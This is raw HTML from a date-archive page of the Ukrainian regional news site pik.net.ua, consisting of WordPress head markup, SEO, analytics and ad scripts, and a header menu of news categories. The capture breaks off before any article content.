

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pik.net.ua/2020/11/28/
body_size: 23076
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>28.11.2020 - ПІК ПІК</title>
    <link rel="pingback" href="https://pik.net.ua/xmlrpc.php" />
            <meta property="og:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name="twitter:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="uk_UA">
<meta property="og:type" content="object">
<meta property="og:title" content="28.11.2020 - ПІК">
<meta property="og:url" content="https://pik.net.ua/2020/11/28/">
<meta property="og:site_name" content="ПІК">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@yaroslav">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://pik.net.ua/#company",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "logo": {
                "@type": "ImageObject",
                "url": "https://pik.net.ua/wp-content/uploads/2020/02/logo-default.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://pik.net.ua/#website",
            "url": "https://pik.net.ua",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "publisher": {
                "@id": "https://pik.net.ua/#company"
            },
            "inLanguage": "uk",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pik.net.ua/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "CollectionPage",
            "@id": "https://pik.net.ua/2020/11/28/#webpage",
            "url": "https://pik.net.ua/2020/11/28/",
            "name": "28.11.2020 - \u041f\u0406\u041a",
            "isPartOf": {
                "@id": "https://pik.net.ua/#website"
            },
            "inLanguage": "uk"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.iconify.design' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pik.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pik.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pik.net.ua/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://pik.net.ua/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/plugins.min.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7" id="scripts-js"></script>
<script type="text/javascript" src="https://code.iconify.design/1/1.0.0-rc1/iconify.min.js?ver=6.5.7" id="iconify-js"></script>

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-165303121-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pik.net.ua"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-165303121-1", {"anonymize_ip":true});
gtag("config", "G-CX70VRCC77");
/* ]]> */
</script>

<!-- Кінець фрагменту Google Analytics, доданого Site Kit -->
<link rel="https://api.w.org/" href="https://pik.net.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pik.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pik.net.ua/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#ajax_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#ajax_ac_widget {
			padding: 5px;
		}
		
		#ajax_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#ajax_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<meta name="generator" content="Site Kit by Google 1.103.0" /><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2807908696530113&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
    <div id="fb-root"></div>
    <script charset="UTF-8" src="//web.webpushs.com/js/push/65bf5147a740de769caa1577cf0ef85b_1.js" async></script>

    <script src="https://cdn.admixer.net/scripts3/loader2.js" async
            data-inv="//inv-nets.admixer.net/"
            data-r="single"
            data-sender="admixer"
            data-bundle="desktop"></script>

    <script>
        $(document).ready(function () {
            if ($(window).width() < 768) {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '7ef9c769-65f1-4afa-9eda-1aa3e1df0ae6',
                        ph: 'admixer_7ef9c76965f14afa9eda1aa3e1df0ae6_zone_59919_sect_17705_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            } else {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '5a4a839d-79f5-467b-bc9c-cedb1041e6f0',
                        ph: 'admixer_5a4a839d79f5467bbc9ccedb1041e6f0_zone_59918_sect_17704_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            }
        });
    </script>
<!--    <script src="https://dqwzhseasq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-20 -->
<!--    <script src="https://hhooyivpxq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-27 -->
<script src="https://jsc.mgid.com/site/786300.js" async></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCVD4RMB');</script>
<!-- End Google Tag Manager -->

</head>
<!-- SoftDeal.net -->
<body class="archive date">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCVD4RMB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
    <header class="header">
<!--         <div class="weather">
            <div class="weather__items">
                <div class="weather__items--name">
                    Івано-Франківськ
                </div>
                <div class="weather__items--img">
                    <span class="iconify" data-icon="dashicons:cloud" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                </div>
            </div>
        </div> -->
        <div class="head">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-9 align-self-center">
                                <div class="logo">
                                    <a href="/">
                                        <img src="https://pik.net.ua/wp-content/uploads/2020/02/logo.svg" alt="logo" />
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-3 align-self-center">
                                <div class="row align-content-center">
                                    <div class="col-6 align-self-center">
                                        <form role="search" method="get" id="searchform" class="search" action="https://pik.net.ua/" >
    <input type="text" value="" id="mySearch" placeholder="Пошук" name="s" />
    <i class="zmdi zmdi-search"></i>
</form>                                    </div>
                                    <div class="col-6 align-self-center">
                                        <ul class="social">
                                            <li>
                                                <a href="https://www.facebook.com/PrykarpatskaInformationalCorporation/" aria-label="Icon Facebook">
                                                    <span class="iconify" data-icon="bx:bxl-facebook" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/pik.net.ua/" aria-label="Icon Instagram">
                                                    <span class="iconify" data-icon="ant-design:instagram-filled" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tiktok.com/@pikmedia" aria-label="Icon Linkedin">
                                                    <span class="iconify" data-icon="bx:bxl-tiktok" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://t.me/piknetua" aria-label="Icon Telegram">
                                                    <span class="iconify" data-icon="bx:bxl-telegram" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/channel/UCEOYNhlSjCRAYkG1f5_GH2Q" aria-label="Icon Youtube">
                                                    <span class="iconify" data-icon="fa:youtube-play" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                        </ul>
                                        <a href="#" class="menu-mob" aria-label="menu mob"><i class="zmdi zmdi-menu"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="menu">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <nav id="top-nav">
                            <ul id="menu-golovne-menyu" class="top-nav__ul"><li id="menu-item-528111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-528111"><a href="https://pik.net.ua/">Головна</a></li>
<li id="menu-item-528110" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-528110"><a href="https://pik.net.ua/ostanni-novyny/">Новини</a></li>
<li id="menu-item-1852" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852 dropdown"><a href="#">Рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-254661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254661"><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/">Війна росії проти України</a></li>
	<li id="menu-item-221498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221498"><a href="https://pik.net.ua/anonsy/">Анонси</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://pik.net.ua/biznes/">Бізнес</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://pik.net.ua/vlada/">Влада</a></li>
	<li id="menu-item-89497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89497"><a href="https://pik.net.ua/zdorov-ya/">Здоров’я</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://pik.net.ua/ekonomika/">Економіка</a></li>
	<li id="menu-item-89499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89499"><a href="https://pik.net.ua/kultura/">Культура</a></li>
	<li id="menu-item-89505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89505"><a href="https://pik.net.ua/kryminal/">Кримінал</a></li>
	<li id="menu-item-221499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221499"><a href="https://pik.net.ua/korysno-znaty/">Корисно знати</a></li>
